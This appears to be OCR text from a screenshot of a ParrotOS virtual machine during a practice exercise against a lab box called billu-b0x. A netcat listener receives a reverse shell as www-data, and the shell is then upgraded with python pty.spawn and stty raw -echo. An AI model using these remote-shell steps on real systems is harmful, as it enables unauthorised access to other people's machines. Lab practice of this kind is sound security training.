 ParrotOS (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System Thu Jul 26, 05:24
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal Parrot Terminal
┌─[spirit@parrot]─[~/Billu2]
└──╼ $nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.0.2.8] from (UNKNOWN) [10.0.2.10] 36604
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python -c "import ptypty.spawn('/bin/bash')"
File "<string>", line 1
import ptypty.spawn('/bin/bash')
^
SyntaxError: invalid syntax
$ python -c "import pty;pty.spawn('/bin/bash')"
www-data@billu-b0x:/var/www/html$ ls
ls
LICENSE.txt composer.json index.php robots.txt update.php
README.txt composer.lock modules s.php vendor
autoload.php core ok.sh sites web.config
b0x.php example.gitignore profiles themes
www-data@billu-b0x:/var/www/html$ ^Z
[1]+ Stopped nc -nvlp 1337
┌─[✗]─[spirit@parrot]─[~/Billu2]
└──╼ $stty raw -echo
┌─[spirit@parrot]─[~/Billu2]
└──╼ $nc -nvlp 1337
www-data@billu-b0x:/var/www/html$
sf_spirited_wolf
Menu Parrot Terminal
Right Ctrl
Menu ParrotOS (Snapshot... billu b0x [Running] - ... 15% (2:50) Thursday July 26, 2:54:54 PM